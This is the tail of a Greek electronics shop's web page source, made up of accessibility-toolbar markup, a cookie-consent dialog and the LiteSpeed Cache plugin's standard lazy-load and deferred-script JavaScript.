<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/b98c50df08f694eb571eab50caad8d2b.js?ver=cf961"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 19:59:09 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 19:59:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->